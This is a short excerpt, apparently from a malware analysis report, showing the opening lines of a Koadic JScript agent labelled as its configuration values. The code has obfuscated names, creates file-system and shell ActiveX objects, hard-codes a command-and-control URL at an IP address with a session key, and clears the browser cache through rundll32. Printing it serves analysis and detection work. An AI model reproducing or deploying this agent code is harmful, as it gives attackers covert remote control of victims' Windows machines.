 File: koadic_agent.js
1 var CUQTCKPDQW = {};
2 CUQTCKPDQW.YZZGKADHSC = new ActiveXObject("Scripting.FileSystemObject");
3 CUQTCKPDQW.VDCOMPEMZT = new ActiveXObject("WScrip" + "t.Shell");
4 CUQTCKPDQW.DXHUTTQAKM = "http://104.128.228.76:9999/PAf3W";
5 CUQTCKPDQW.CYJQGKRYUZ = "4e7bcdcd7be54052be13b4f35bd25669";
6 CUQTCKPDQW.TDGNRRDWLK = "";
7 CUQTCKPDQW.c2 = "http://104.128.228.76:9999/PAf3W?GIKHKOFYOA=4e7bcdcd7be54052be13b4f35bd25669;1W1W4WIWJP=";
8 CUQTCKPDQW.UOIUTBEZAU = "994257567731338";
9 CUQTCKPDQW.clear_ie_cache = function () {
10 CUQTCKPDQW.IFYTAFLOHK.RIYMRSCBQO("rundll32.exe InetCpl.cpl,ClearMyTracksByProcess 264", false);
11 if (CUQTCKPDQW.is_window()) {
Figure 23. Koadic agent config values